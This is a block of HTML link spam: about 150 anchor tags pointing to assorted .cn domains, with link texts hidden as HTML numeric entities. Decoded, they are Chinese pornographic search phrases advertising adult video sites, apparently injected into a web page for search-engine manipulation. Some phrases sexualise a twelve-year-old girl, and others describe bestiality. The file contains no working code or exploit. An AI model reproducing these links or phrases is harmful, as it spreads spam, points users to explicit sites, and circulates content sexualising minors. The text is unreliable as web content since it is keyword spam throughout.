<a href="http://hpkd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://oaza.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cesuji.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sz91.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://assistme.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://nr111.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://sh-lika.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mamofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://feicui08.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://startransit.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://njwhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://bxygg.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://feicui08.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssmach.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tzfq.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hl905.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whyy120.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://brandsite.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://hr911.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://ufaz.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruld.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://qiuun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://0471kylf.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g5405.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://qibadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upblaze.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://vyaki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://11gx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ntjbmy.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://koomov.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://58xmw.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://m411.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nngougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://h5408.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://americainvest.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puzhun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://internetgeek.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://vp33.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nd32.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm96.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://hlju.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://58xmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jungun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
